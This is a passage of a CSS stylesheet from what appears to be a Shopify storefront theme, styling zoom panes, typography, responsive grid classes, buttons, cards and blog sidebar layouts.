		transform: scale(1.3) translateX(-8px)
	}

	60%,
	90% {
		transform: scale(.8) translateX(-6px)
	}

	75% {
		transform: scale(.7) translateX(-8px)
	}
}

.drift-zoom-pane {
	position: absolute;
	background: var(--secondary-background);
	top: 0;
	left: 0;
	height: 520px;
	width: 100%;
	max-width: 520px;
	z-index: 2;
	border: 1px solid var(--accent-color);
	border-radius: 3px;
	box-shadow: 0 1px 2px rgba(#000, .2);
	transform: translate3d(0, 0, 0)
}

.button--ternary,
.button--transparent {
	box-shadow: 0 0 0 1px var(--border-color) inset
}

.drift-zoom-pane.drift-opening {
	-webkit-animation: 180ms ease-out drift-fadeZoomIn;
	animation: 180ms ease-out drift-fadeZoomIn
}

.drift-zoom-pane.drift-closing {
	-webkit-animation: 210ms ease-in drift-fadeZoomOut;
	animation: 210ms ease-in drift-fadeZoomOut
}

.drift-zoom-pane.drift-inline {
	position: absolute;
	width: 150px;
	height: 150px;
	border-radius: 50%;
	box-shadow: 0 6px 18px rgba(0, 0, 0, .3)
}

.drift-loading .drift-zoom-pane-loader {
	display: block;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	width: 66px;
	height: 20px;
	-webkit-animation: 1.8s linear infinite drift-loader-rotate;
	animation: 1.8s linear infinite drift-loader-rotate
}

.drift-zoom-pane-loader:after,
.drift-zoom-pane-loader:before {
	content: "";
	display: block;
	width: 20px;
	height: 20px;
	position: absolute;
	top: 50%;
	margin-top: -10px;
	border-radius: 20px;
	background: rgba(var(--text-color-rgb), .4)
}

.drift-zoom-pane-loader:before {
	left: 0;
	-webkit-animation: 1.8s linear infinite drift-loader-before;
	animation: 1.8s linear infinite drift-loader-before
}

.drift-zoom-pane-loader:after {
	right: 0;
	-webkit-animation: 1.8s linear -.9s infinite drift-loader-after;
	animation: 1.8s linear -.9s infinite drift-loader-after
}

.drift-bounding-box {
	background-color: rgba(var(--accent-color-rgb), .05);
	border: 1px solid var(--accent-color);
	border-radius: 3px
}

html {
	font-family: var(--text-font-family);
	font-weight: var(--text-font-weight);
	font-style: var(--text-font-style);
	font-size: calc(var(--base-text-font-size) - 1px);
	line-height: 1.87;
	color: var(--text-color);
	background: var(--background)
}

#badges-product {
	display: flex;
	align-items: center;
	justify-content: flex-start;
	flex-direction: column;
	width: 100%
}

#badges-product .badge {
	display: flex;
	align-items: flex-start;
	justify-content: start;
	width: 100%
}

#badges-product .badge .badge-icon {
	margin-right: 10px;
	margin-top: 5px;
	fill: rgba(0, 0, 0, 0.55);
	color: rgba(0, 0, 0, .55)
}

#badges-product .badge .badge-text {
	flex: 1;
	color: rgba(0, 0, 0, .55);
	font-size: 13px;
	margin-bottom: 5px
}

#badges-product p {
	margin: 0;
	padding: 0
}

#badges-product .badge .badge-text .highlight-text {
	color: #0086ff
}

.heading,
.rte h1,
.rte h2,
.rte h3,
.rte h4,
.rte h5,
.rte h6 {
	font-family: var(--heading-font-family);
	font-weight: var(--heading-font-weight);
	font-style: var(--heading-font-style);
	color: var(--heading-color)
}

.article-item__image,
.video-wrapper__image {
	font-family: "object-fit: cover; object-position: center"
}

.h1,
.rte h1 {
	margin-bottom: 20px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 24px));
	line-height: 1.45
}

.h2,
.rte h2 {
	margin-bottom: 20px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 22px));
	line-height: 1.55
}

.h3,
.rte h3 {
	margin-bottom: 14px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px));
	line-height: 1.6
}

.h4,
.rte h4 {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
	line-height: 1.75
}

.h5,
.h6,
.rte h4,
.rte h5 {
	line-height: 1.85;
	text-transform: uppercase
}

.h5,
.rte h4 {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.h6,
.rte h5 {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.highlight,
.text--strong {
	overflow: hidden;
	display: -webkit-box;
	font-weight: 400
}

.link--strong,
.link1--strong {
	font-weight: var(--heading-font-weight)
}

.link:focus,
.link:hover {
	color: var(--link-color)
}

.link--secondary:focus,
.link--secondary:hover {
	color: var(--heading-color)
}

.link--accented {
	color: var(--accent-color)
}

.link1 {
	color: var(--secondary-button-background);
	margin-botton: 2px
}

.link1:focus,
.link1:hover {
	color: var(--primary-button-background)
}

.article__comments-count,
.link1--secondary:focus,
.link1--secondary:hover {
	color: var(--heading-color)
}

.blog-sidebar__post-item:hover .blog-sidebar__post-title,
.link1--accented,
.search-bar__item-price {
	color: var(--accent-color)
}

@-webkit-keyframes spinnerRotation {
	0% {
		transform: rotate(0)
	}

	100% {
		transform: rotate(360deg)
	}
}

@keyframes spinnerRotation {
	0% {
		transform: rotate(0)
	}

	100% {
		transform: rotate(360deg)
	}
}

.icon {
	display: inline-block;
	height: 1em;
	width: 1em;
	vertical-align: middle;
	background: 0 0;
	overflow: visible
}

.icon--search-loader {
	-webkit-animation: .7s linear infinite spinnerRotation;
	animation: .7s linear infinite spinnerRotation
}

@media (-moz-touch-enabled:1),
(hover:none) {
	.touch-area {
		position: relative;
		background: 0 0
	}

	.touch-area::before {
		position: absolute;
		content: "";
		top: -8px;
		right: -8px;
		left: -8px;
		bottom: -8px;
		transform: translateZ(0)
	}
}

.table-wrapper {
	white-space: nowrap;
	-webkit-overflow-scrolling: touch
}

.overflow-none {
	overflow: hidden
}

.rte table,
.table {
	width: 100%;
	text-align: left;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

#shopify-product-reviews .spr-review-header-byline strong,
.table th {
	font-weight: 400
}

.mobile-menu__section,
.table td,
.table th {
	padding: 16px 20px
}

.table td:first-child,
.table th:first-child {
	padding-left: 20px
}

.table td:last-child,
.table th:last-child {
	padding-right: 20px
}

.table tbody tr {
	border-top: 1px solid var(--border-color)
}

.table .table__cell--right {
	text-align: right
}

.table .table__cell--center {
	text-align: center
}

.table--loose tbody td {
	padding-top: 18px;
	padding-bottom: 18px
}

.is-locked {
	overflow-y: hidden
}

.visually-hidden {
	position: absolute !important;
	overflow: hidden;
	clip: rect(0 0 0 0);
	height: 1px;
	width: 1px;
	margin: -1px;
	padding: 0;
	border: 0
}

.anchor,
.aspect-ratio {
	position: relative
}

.aspect-ratio,
.container {
	margin-left: auto;
	margin-right: auto
}

.container {
	max-width: var(--layout-width);
	padding: 0 var(--mobile-container-gutter)
}

.container--medium {
	max-width: 1150px
}

.container--narrow,
.shopify-policy__container {
	max-width: 800px
}

.container--extra-narrow {
	max-width: 630px
}

.container--giga-narrow {
	max-width: 520px
}

.anchor {
	display: block;
	top: -75px;
	visibility: hidden
}

.image-border-radius>img {
	overflow: auto;
	border-radius: calc(var(--border-radius-theme) - 4px)
}

.image-principal-border-radius {
	overflow: auto;
	border-radius: var(--border-radius-theme)
}

.aspect-ratio img,
.aspect-ratio svg,
.aspect-ratio video {
	position: absolute;
	height: 100%;
	width: 100%;
	max-width: 100%;
	max-height: 100%;
	top: 0;
	left: 0
}

.aspect-ratio--square {
	padding-bottom: 100% !important
}

.aspect-ratio--short {
	padding-bottom: 75% !important
}

.aspect-ratio--tall {
	padding-bottom: 150% !important
}

.aspect-ratio--short img,
.aspect-ratio--square img,
.aspect-ratio--tall img {
	position: absolute;
	width: auto;
	height: auto;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%)
}

@supports ((-o-object-fit:contain) or (object-fit:contain)) {

	.aspect-ratio--short img,
	.aspect-ratio--square img,
	.aspect-ratio--tall img {
		width: 100%;
		height: 100%;
		-o-object-fit: contain;
		object-fit: contain
	}
}

@-webkit-keyframes lazyLoader {

	0%,
	100% {
		transform: translateX(-50%)
	}

	50% {
		transform: translateX(100%)
	}
}

@keyframes lazyLoader {

	0%,
	100% {
		transform: translateX(-50%)
	}

	50% {
		transform: translateX(100%)
	}
}

.\31\/1,
img.lazyload[data-sizes=auto] {
	width: 100%
}

.image--fade-in {
	opacity: 0;
	transition: opacity .3s ease-in-out
}

.lazyloaded.image--fade-in,
.no-js [data-bg],
.no-js [data-bgset] {
	opacity: 1
}

.lazyload__loader {
	position: absolute;
	display: block;
	height: 2px;
	width: 40px;
	left: 0;
	bottom: 0;
	right: 0;
	top: 0;
	opacity: 0;
	visibility: hidden;
	margin: auto;
	pointer-events: none;
	background-color: var(--border-color);
	z-index: -1;
	transition: .2s ease-in-out;
	overflow: hidden
}

.lazyload__loader::after {
	position: absolute;
	content: "";
	bottom: 0;
	right: 0;
	top: 0;
	height: 100%;
	width: 200%;
	background-color: var(--text-color)
}

.lazyloading~.lazyload__loader {
	opacity: 1;
	visibility: visible;
	z-index: 1
}

.lazyloading~.lazyload__loader::after {
	-webkit-animation: 3s cubic-bezier(0.43, 0.43, 0.25, 0.99) infinite lazyLoader;
	animation: 3s cubic-bezier(0.43, 0.43, 0.25, 0.99) infinite lazyLoader
}

.placeholder-background,
.video-wrapper iframe,
.video-wrapper--native .plyr,
.video-wrapper--native video {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%
}

.placeholder-svg {
	display: block;
	fill: var(--text-color);
	background-color: rgba(var(--text-color-rgb), .1);
	width: 100%;
	height: 100%;
	max-width: 100%;
	max-height: 100%
}

.placeholder-svg--inverted {
	fill: var(--background);
	background-color: var(--text-color);
	fill-opacity: 0.5
}

.grid {
	display: flex;
	flex-wrap: wrap;
	list-style: none;
	padding: 0;
	margin: 0 0 -18px -18px;
	font-size: 0
}

.grid__cell {
	box-sizing: border-box;
	display: inline-block;
	width: 100%;
	padding: 0 0 18px 18px;
	margin: 0;
	vertical-align: top;
	font-size: 1rem
}

.grid__cell--top {
	align-self: flex-start
}

.grid__cell--middle {
	align-self: center
}

.grid__cell--bottom {
	align-self: flex-end
}

.\31\/2 {
	width: 50%
}

.\31\/3 {
	width: 33.333333%
}

.\31\/4 {
	width: 25%
}

.\31\/5 {
	width: 20%
}

.\31\/6 {
	width: 16.666667%
}

@media screen and (max-width:640px) {
	.card .table {
		margin-left: 20px
	}

	.card .table td:first-child,
	.card .table th:first-child {
		padding-left: 0
	}

	.container--flush {
		padding: 0
	}

	.container--unflush {
		padding: 0 var(--mobile-container-gutter)
	}

	.hidden-phone {
		display: none !important
	}

	.\31\/1--phone {
		width: 100%
	}

	.\31\/2--phone {
		width: 50%
	}

	.\31\/3--phone {
		width: 33.333333%
	}

	.\31\/4--phone {
		width: 25%
	}

	.\31\/5--phone {
		width: 20%
	}

	.\31\/6--phone {
		width: 16.666667%
	}

	.scroller .block-list__item {
		width: 81%
	}
}

@media screen and (min-width:641px) and (max-width:999px) {
	.hidden-tablet {
		display: none !important
	}

	.\31\/1--tablet {
		width: 100%
	}

	.\31\/2--tablet {
		width: 50%
	}

	.\31\/3--tablet {
		width: 33.333333%
	}

	.\31\/4--tablet {
		width: 25%
	}

	.\31\/5--tablet {
		width: 20%
	}

	.\31\/6--tablet {
		width: 16.666667%
	}
}

@media screen and (min-width:641px) {
	.drift-zoom-pane.drift-inline {
		width: 240px;
		height: 240px
	}

	html {
		font-size: var(--base-text-font-size)
	}

	.h1,
	.rte h1 {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 26px));
		line-height: 1.43
	}

	.h2,
	.rte h2 {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 25px));
		line-height: 1.5
	}

	.h3,
	.rte h3 {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 21px));
		line-height: 1.5
	}

	.h4,
	.rte h4 {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px));
		line-height: 1.7
	}

	.h5,
	.rte h5 {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
		line-height: 1.75
	}

	.h6,
	.rte h6 {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
		line-height: 1.7
	}

	.table td,
	.table th {
		padding: 15px 30px
	}

	.table td:first-child,
	.table th:first-child {
		padding-left: 30px
	}

	.table td:last-child,
	.table th:last-child {
		padding-right: 30px
	}

	.container {
		padding: 0 var(--desktop-container-gutter)
	}

	.grid {
		margin: 0 0 -30px -30px
	}

	.grid__cell {
		padding: 0 0 30px 30px
	}

	.hidden-tablet-and-up {
		display: none !important
	}

	.\31\/1--tablet-and-up {
		width: 100%
	}

	.\31\/2--tablet-and-up {
		width: 50%
	}

	.\31\/3--tablet-and-up {
		width: 33.333333%
	}

	.\31\/4--tablet-and-up {
		width: 25%
	}

	.\31\/5--tablet-and-up {
		width: 20%
	}

	.\31\/6--tablet-and-up {
		width: 16.666667%
	}
}

@media screen and (max-width:999px) {
	.hidden-pocket {
		display: none !important
	}

	.\31\/1--pocket {
		width: 100%
	}

	.\31\/2--pocket {
		width: 50%
	}

	.\31\/3--pocket {
		width: 33.333333%
	}

	.\31\/4--pocket {
		width: 25%
	}

	.\31\/5--pocket {
		width: 20%
	}

	.\31\/6--pocket {
		width: 16.666667%
	}

	.scroller .block-list {
		white-space: nowrap;
		flex-flow: row nowrap
	}

	.scroller .block-list::before {
		content: "";
		flex: 0 0 var(--mobile-container-gutter)
	}

	.scroller .block-list::after {
		content: "";
		flex: 0 0 calc(var(--mobile-container-gutter) - 7px)
	}

	.scroller .block-list__item {
		flex: 0 0 auto;
		white-space: normal;
		scroll-snap-align: center
	}
}

@media screen and (min-width:1000px) {
	.table-wrapper {
		white-space: normal;
		overflow: visible
	}

	.hidden-lap-and-up {
		display: none !important
	}

	.\31\/1--lap-and-up {
		width: 100%
	}

	.\39\/12--lap-and-up {
		width: 75%
	}

	.\32\/3--lap-and-up {
		width: 66.666666%
	}

	.\31\/2--lap-and-up {
		width: 50%
	}

	.\31\/3--lap-and-up {
		width: 33.333333%
	}

	.\31\/4--lap-and-up {
		width: 25%
	}

	.\31\/5--lap-and-up {
		width: 20%
	}

	.\31\/6--lap-and-up {
		width: 16.666667%
	}

	.block-list {
		white-space: normal
	}

	.block-list::after,
	.block-list::before {
		display: none
	}

	.block-list__item--grow {
		flex-grow: 1
	}
}

@media screen and (min-width:1280px) {
	.hidden-desk {
		display: none !important
	}

	.\31\/1--desk {
		width: 100%
	}

	.\39\/12--desk {
		width: 75%
	}

	.\32\/3--desk {
		width: 66.666666%
	}

	.\31\/2--desk {
		width: 50%
	}

	.\31\/3--desk {
		width: 33.333333%
	}

	.\31\/4--desk {
		width: 25%
	}

	.\31\/5--desk {
		width: 20%
	}

	.\31\/6--desk {
		width: 16.666667%
	}

	.article-item__meta-item+.article-item__meta-item::before {
		margin: 0 14px
	}
}

.block-list,
.block-list__item,
.footer__localization-form,
.product-item--horizontal,
.product-item--list {
	display: flex
}

.block-list {
	flex-flow: column nowrap;
	margin: 0 -7px -20px
}

@media screen and (-ms-high-contrast:active),
(-ms-high-contrast:none) {
	.block-list__item {
		display: block
	}
}

.block-list__item>:first-child {
	margin: 0 7px 20px;
	flex: 1 0 0%;
	border-radius: calc(var(--border-radius-theme) + 8px) !important
}

@media only screen and (max-width:999px) {
	.mobhide {
		display: none !important
	}

	.flex {
		flex-direction: column
	}

	.metade {
		width: 100% !important
	}

	.frete,
	.product-form__info-content .price-list,
	.product-form__info-content .product-meta__label-list {
		margin-left: 0
	}
}

.metade {
	width: 48%
}

.metade span {
    width: 100%;
    background: none;
    border: 1px solid var(--primary-button-background);
    color: var(--primary-button-background);
}

.article__navigation svg,
.card__navigation-breadcrumb svg {
	width: 8px;
	height: 12px;
	vertical-align: -1px
}

.metade span:hover {
    background: var(--primary-button-background);
	color: var(--primary-button-text-color);
	width: 100%
}

.flex {
	display: flex;
	width: 100%;
	justify-content: space-between
}

@media screen and (min-width:641px) {
	.block-list {
		flex-direction: row;
		flex-wrap: wrap;
		margin: 0 -15px -30px
	}

	.block-list__item>:first-child {
		margin: 0 15px 30px
	}
}

.block-list--loose {
	margin-bottom: -45px
}

.block-list--loose .block-list__item>:first-child,
.blog-sidebar__item,
.team__block-list {
	margin-bottom: 45px
}

.article-item__image-container {
	display: block;
	margin-bottom: 15px;
	border-radius: 3px;
	overflow: hidden
}

.article-item__image-container--placeholder {
	height: 200px
}

.article-item__image {
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center;
	object-position: center;
	transform: scale(1.01);
	transition: opacity .2s ease-in-out, transform .95s cubic-bezier(.25, .46, .45, .94)
}

@media (-moz-touch-enabled:0),
(hover:hover) {

	.features--animate-zoom .article-item:hover .article-item__image,
	.features--animate-zoom .collection-item:hover img {
		transform: scale(1.07)
	}

	.article-item:hover .article-item__title {
		color: var(--accent-color)
	}

	.collection-item:hover .collection-item__title {
		color: var(--accent-color);
		transform: translateX(0)
	}

	.collection-item:hover .collection-item__title svg {
		opacity: 1;
		right: 0
	}
}

.article-item__meta {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.article-item__meta-item:not(:last-child)::after {
	display: inline-block;
	content: "";
	width: 5px;
	height: 5px;
	margin: -1px 10px 0;
	border-radius: 100%;
	background: rgba(var(--text-color-rgb), .4);
	vertical-align: middle
}

.article-item__title {
	margin-bottom: 4px
}

.article-item__excerpt {
	margin-top: 12px
}

.article-comment__author,
.article-comment__date,
.article__navigation {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.article__image-wrapper {
	position: relative;
	width: calc(100% + (var(--mobile-container-gutter) * 2));
	left: calc(-1 * var(--mobile-container-gutter));
	margin-top: 4px;
	z-index: 1
}

.article__toolbar,
.article__toolbar-item {
	display: flex;
	align-items: center
}

.article__toolbar {
	justify-content: space-between
}

.article__toolbar-item .icon--bi-comment {
	width: 24px;
	height: 23px;
	margin-right: 15px
}

.article__share-label,
.collection__layout-label,
.password__social-text {
	margin-right: 20px
}

.article__inner {
	max-width: 680px;
	margin: 40px auto 100px
}

.article__content {
	margin-bottom: 2.8em
}

.article__aside {
	margin-bottom: 50px
}

.article__aside-item {
	display: flex;
	align-items: center
}

.article__aside-item+.article__aside-item,
.collection__description,
.exit-popup__form,
.footer__newsletter-form,
.gift-card__alert,
.popup-newsletter__form {
	margin-top: 20px
}

.article__navigation {
	display: flex;
	justify-content: space-between;
	align-items: center;
	padding: 41px 0;
	border-top: 1px solid var(--border-color);
	border-bottom: 1px solid var(--border-color)
}

.article__navigation--align-right {
	justify-content: flex-end
}

.article__navigation-item--next svg {
	margin-left: 12px
}

.article__comment-form,
.article__comment-list,
.contact__store-info,
.faq__contact-info {
	margin-top: 50px
}

.article__comment-list-heading {
	margin-bottom: 30px
}

.article-comment {
	display: flex;
	align-items: flex-start;
	margin-bottom: 32px
}

.article-comment:first-child {
	margin-top: 30px
}

.article-comment__gravatar {
	border-radius: 100%;
	max-width: 50px;
	margin: 5px 22px 0 0
}

.article-comment__author {
	margin-bottom: 0
}

.article-comment__date {
	display: block;
	margin-bottom: 12px;
	font-style: italic
}

.article__comment-list+.article__comment-form {
	margin-top: 70px
}

#shopify-product-reviews .spr-review-header-starratings,
.article__comment-form-title,
.collection__meta,
.mini-cart__product-info {
	margin-bottom: 12px
}

.article__moderated-note {
	font-style: italic
}

#shopify-product-reviews .spr-review+.spr-review,
.article__comment-form-wrapper {
	margin-top: 32px
}

.shopify-section__article {
	max-width: 980px
}

.blog-sidebar__item--newsletter,
.blog-sidebar__item--products {
	margin-bottom: 50px
}

.blog-sidebar__item:first-child:not(.blog-sidebar__item--newsletter) {
	margin-top: -.435em
}

.blog-sidebar__block-title,
.team__block-item {
	margin-bottom: 20px
}

@media screen and (min-width:1000px) {
	.blog-container--without-sidebar .article-item--featured .aspect-ratio {
		padding-bottom: 40% !important
	}

	.blog-container {
		display: flex;
		align-items: flex-start;
		justify-content: center
	}

	.shopify-section__article,
	.shopify-section__blog-posts {
		flex-grow: 1;
		flex-shrink: 0;
		flex-basis: 0
	}

	.blog-sidebar {
		width: 300px;
		margin-left: 60px
	}
}

.blog-sidebar__item--newsletter {
	padding: 30px 20px;
	border-radius: 3px;
	text-align: center
}

.blog-sidebar__item--newsletter .heading {
	color: inherit
}

.blog-sidebar__post-list,
.card__linklist,
.collection__filter-checkbox-list,
.list--unstyled,
.mega-menu__linklist,
.mobile-menu__nav,
.rte ul {
	list-style: none
}

.blog-sidebar__post-item {
	display: flex;
	align-items: flex-start;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.features--animate-zoom .blog-sidebar__post-item:hover .blog-sidebar__post-image {
	transform: scale(1.1)
}

.blog-sidebar__post-item+.blog-sidebar__post-item,
.newsletter {
	margin-top: 30px
}

.blog-sidebar__post-image-wrapper {
	position: relative;
	display: block;
	flex-shrink: 0;
	width: 100px;
	margin-right: 20px
}

.blog-sidebar__post-image,
.blog-sidebar__post-placeholder {
	min-height: 80px;
	transition: transform .65s cubic-bezier(.25, .46, .45, .94)
}

.blog-sidebar__post-image-overflow {
	overflow: hidden;
	border-radius: 3px
}

.blog-sidebar__post-title {
	position: relative;
	display: block;
	display: -webkit-box;
	margin-top: 2px;
	line-height: 1.55;
	overflow: hidden
}

.blog-sidebar__post-meta {
	margin-top: 4px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.blog-sidebar__post-meta-item:not(:last-child)::after {
	display: inline-block;
	content: "";
	width: 5px;
	height: 5px;
	margin: 0 10px;
	border-radius: 100%;
	background: rgba(var(--text-color-rgb), .4);
	vertical-align: middle
}

.blog-sidebar__post-list--ranked {
	counter-reset: post-ranking 0
}

.blog-sidebar__post-list--ranked .blog-sidebar__post-image-wrapper::before {
	position: absolute;
	content: counter(post-ranking);
	top: calc(50% - 16px);
	left: -16px;
	border: 2px solid var(--background);
	height: 32px;
	width: 32px;
	line-height: 28px;
	text-align: center;
	border-radius: 100%;
	background: var(--accent-color);
	color: var(--secondary-background);
	font-weight: var(--text-font-bolder-weight);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
	counter-increment: post-ranking;
	z-index: 1
}

.blog-sidebar__item--products .product-item {
	width: 100%
}

.blog-sidebar__item--products .product-item__image-wrapper {
	width: 75px !important
}

.blog-sidebar__item--products .product-item__price-list>.price {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
}

.blog-sidebar__linklist {
	list-style: none;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.blog-sidebar__link-item {
	padding: 14px 0;
	border-bottom: 1px solid var(--form-border-color);
	line-height: 1.5
}

.blog-sidebar__link-item:first-child {
	padding-top: 5px
}

.blog-sidebar__link-item:last-child {
	border-bottom: none;
	padding-bottom: 0
}

.blog-sidebar__link-item>a,
.form__submit,
.header .icon--account,
.header .icon--cart,
.header .icon--close,
.header .icon--hamburger,
.header .icon--hamburger-mobile,
.header .icon--search,
.header__logo-link {
	display: block
}

.button,
.button2 {
	display: inline-block;
	border-radius: var(--border-radius-btn);
	font-size: var(--base-text-font-size);
	transition: background .25s ease-in-out, color .25s ease-in-out, box-shadow .25s ease-in-out;
	text-align: center;
	position: relative;
	font-weight: var(--text-font-bolder-weight);
	cursor: pointer
}

.button {
	padding: 0 30px 3px;
	line-height: 45px
}

.button2 {
	padding: 0 30px;
	line-height: 48px;
	width: 75% !important
}

.button--extra-small,
.button--small {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.button[disabled] {
	cursor: not-allowed
}

.button--extra-small {
	padding: 0 15px;
	line-height: 34px
}

.button--small {
	line-height: 42px
}

.button--large {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
	line-height: 55px
}

.button--extra-large {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px));
	line-height: 60px
}

.button--primary-add {
	color: var(--secondary-button-background);
	margin-top: 0 !important;
	border: 2px solid rgb(var(--secondary-button-background-rgb-2) / 30%)
}

.button--primary,
.button2--primary {
	color: var(--primary-button-text-color)
}

.button--primary-add:hover {
	background: var(--secondary-button-background);
	color: var(--secondary-button-text-color)
}

.button--primary {
	background: var(--primary-button-background)
}

.button--primary:hover {
	background: rgba(var(--primary-button-background-rgb), .8);
	animation: .82s cubic-bezier(.36, .07, .19, .97) both shake;
	transform: translate3d(0, 0, 0);
	perspective: 1000px
}

.button2--primary,
.button2--primary::after {
	background: var(--primary-button-background)
}

.button2--primary {
	height: 0
}

.button2--primary::after {
	content: "";
	width: 75% !important
}

#shopify-product-reviews .spr-button:hover,
#shopify-product-reviews .spr-summary-actions-newreview:hover,
.button2--primary:hover {
	background: rgba(var(--primary-button-background-rgb), .8)
}

.button2--primary::after {
	content: "";
	height: 0;
	display: block;
	background: var(--primary-button-background);
	filter: brightness(.8);
	margin: -4px -30px;
	top: 0;
	position: relative;
	border-bottom-left-radius: 8px;
	border-bottom-right-radius: 8px
}

.button--secondary {
	background: var(--secondary-button-background);
	color: var(--secondary-button-text-color)
}

.button--secondary:hover {
	background: rgba(var(--secondary-button-background-rgb), .8)
}

.button--ternary {
	color: var(--accent-color)
}

.button--ternary:hover {
	background: rgba(var(--border-color-rgb), .5);
	color: var(--text-color)
}

.button--transparent {
	color: var(--text-color)
}

.button--transparent:hover {
	background: var(--primary-button-background);
	color: var(--primary-button-text-color);
	box-shadow: 0 0 0 1px var(--primary-button-background) inset
}

.button--disabled {
	background: var(--product-sold-out-color);
	box-shadow: 0 0 0 1px var(--product-sold-out-color) inset;
	color: var(--secondary-background)
}

.button--full {
	width: 100%
}

.button--min-width {
	min-width: 200px
}

.button--floating {
	transition: box-shadow .2s ease-in-out
}

.button--floating:hover {
	box-shadow: 0 2px 2px 2px rgba(0, 0, 0, .06)
}

.button-wrapper,
.custom-content--centered {
	text-align: center
}

.tempofrete {
	border-radius: var(--border-radius-theme);
	padding: 14px 15px 14px 18px;
	margin-bottom: 24px;
	background: #f2f2f5
}

.card,
.mini-cart {
	background: var(--secondary-background)
}

.button-stack,
.collection__filter-group-list--ordered,
.form__input-row,
.product-item--vertical,
.product-item--vertical .product-item__info {
	display: flex;
	flex-direction: column
}

.button-stack>.button+.button {
	margin-top: 10px
}

.button-group {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	margin: -5px
}

.button-group>* {
	margin: 5px
}

.button-group--fit>* {
	flex: 1 0 0;
	padding-left: 15px;
	padding-right: 15px
}

.button-group--loose {
	margin: -10px
}

.button-group--loose>* {
	margin: 10px
}

.card {
	position: relative;
	margin-bottom: 18px
}

.card__header {
	position: relative;
	padding: 20px 20px 0
}

.card__header--flex {
	display: flex;
	align-items: center;
	justify-content: space-between
}

.card__title,
.modal__title {
	margin-bottom: 0;
	text-align: center
}

.card__subtitle {
	margin-bottom: 14px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.card__subtitle:first-child {
	margin-top: -.435em
}

.card__title--small {
	text-align: center;
	margin-bottom: 10px;
	margin-top: -2px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px))
}

.card__navigation,
.mini-cart .alert {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.card__collapsible-button,
.card__section {
	position: relative;
	padding: 24px
}

.card__collapsible-button {
	display: flex;
	align-items: center;
	justify-content: space-between;
	text-align: left;
	width: 100%;
	cursor: pointer
}

.card__collapsible-button .plus-button {
	margin-left: 10px;
	color: var(--heading-color)
}

.card__section+.card__section::before {
	position: absolute;
	display: block;
	content: "";
	width: calc(100% - var(--mobile-container-gutter));
	top: 0;
	right: 0;
	height: 1px;
	background: var(--border-color)
}

.card__section--no-padding {
	padding: 0 !important
}

.card__collapsible {
	height: 0;
	overflow: hidden;
	transition: .3s ease-in-out
}

.card__collapsible-content,
.estimate-shipping__collapsible .shipping-estimator {
	padding: 0 20px 20px
}

.card__separator {
	width: calc(100% + var(--mobile-container-gutter));
	margin: 20px 0;
	border: none;
	border-top: 1px solid var(--border-color)
}

.card__navigation {
	display: flex;
	justify-content: space-between;
	margin-bottom: 12px;
	margin-top: -3px
}

.card__linklist-item {
	display: block;
	padding: 2px 0;
	text-align: left
}

@media screen and (max-width:640px) {
	.blog-sidebar__item--newsletter {
		border-radius: 0;
		margin-left: calc(-1 * var(--mobile-container-gutter));
		margin-right: calc(-1 * var(--mobile-container-gutter))
	}

	.blog-sidebar__item--products .product-list--horizontal {
		border: 1px solid var(--border-color);
		border-radius: 3px
	}

	.card {
		border-radius: 0
	}

	.card__section--flex .button {
		margin-top: 20px;
		width: 100%
	}
}

@media screen and (max-width:999px) {
	.article-item:not(:last-child) {
		padding-bottom: 20px
	}

	.scroller .article-item:not(:last-child) {
		padding-bottom: 0
	}

	.card--collapsed {
		margin-top: -18px !important;
		border-top: none !important;
		box-shadow: 0 -1px var(--secondary-background)
	}

	.card--collapsed .card__header,
	.card--collapsed .card__section {
		padding-top: 0
	}

	.cart-wrapper {
		min-height: 0 !important
	}
}

.mini-cart__line-item+.mini-cart__line-item,
.mini-cart__recap,
.order-foot {
	border-top: 1px solid var(--border-color)
}

@media screen and (min-width:641px) and (max-width:999px) {
	.scroller .block-list__item {
		width: 56%
	}

	.scroller .block-list::before {
		flex: 0 0 var(--desktop-container-gutter)
	}

	.scroller .block-list::after {
		flex: 0 0 calc(var(--desktop-container-gutter) - 15px)
	}

	.blog-sidebar {
		width: 350px;
		margin-left: auto;
		margin-right: auto
	}

	.card--collapsed {
		margin-top: -30px !important;
		border-radius: 0 0 3px 3px
	}
}

@media screen and (min-width:641px) {
	.block-list--loose {
		margin-bottom: -60px
	}

	.block-list--loose .block-list__item>:first-child {
		margin-bottom: 60px
	}

	.article-item__meta,
	.card__subtitle {
